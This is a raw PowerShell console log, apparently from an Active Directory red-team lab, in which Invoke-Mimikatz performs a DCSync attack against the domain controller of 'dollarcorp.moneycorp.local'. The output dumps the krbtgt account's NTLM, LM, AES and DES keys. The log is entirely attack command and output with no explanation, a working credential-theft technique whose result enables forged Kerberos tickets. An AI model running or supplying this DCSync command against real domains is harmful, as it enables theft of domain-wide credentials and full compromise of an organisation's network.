 PS C:\ad\tools\kekeo\x64> Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"' -verbose
VERBOSE: PowerShell ProcessID: 3368
VERBOSE: Calling Invoke-MemoryLoadLibrary
VERBOSE: Getting basic PE information from the file
VERBOSE: Allocating memory for the PE and write its headers to memory
VERBOSE: Getting detailed PE information from the headers loaded in memory
VERBOSE: StartAddress: 2716575203328    EndAddress: 2716576202752
VERBOSE: Copy PE sections in to memory
VERBOSE: Update memory addresses based on where the PE was actually loaded in memory
VERBOSE: Import DLL's needed by the PE we are loading
VERBOSE: Done importing DLL imports
VERBOSE: Update memory protection flags
VERBOSE: Calling dllmain so the DLL knows it has been loaded
VERBOSE: Calling function with WString return type
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:dcorp\krbtgt
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/16/2019 11:01:46 PM
Object Security ID   : S-1-5-21-1874506631-3219952063-538504511-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: ff46a9d8bd66c6efd77603da26796f35
    ntlm- 0: ff46a9d8bd66c6efd77603da26796f35
    lm  - 0: b14d886cf45e2efb5170d4d9c4085aa2
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6cb7f438bf5c099fe4d029ebb5c6e08e
* Primary:Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6a
      aes128_hmac       (4096) : 4cffc651ba557c963b71b49d1add2e6b
      des_cbc_md5       (4096) : bf5d7319947f54c7
* Primary:Kerberos *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Credentials
      des_cbc_md5       : bf5d7319947f54c7